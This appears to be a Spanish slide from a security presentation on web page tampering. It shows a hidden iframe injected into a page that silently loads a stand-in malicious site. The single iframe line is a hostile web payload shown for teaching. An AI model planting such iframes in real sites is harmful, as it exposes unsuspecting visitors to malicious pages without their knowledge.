 Alteración de página Web

Dirigida al sitio malicioso

<iframe src=”http://yoji_pagina.cat” style=”visibility: hidden; display: none”> </iframe>

de forma invisible

68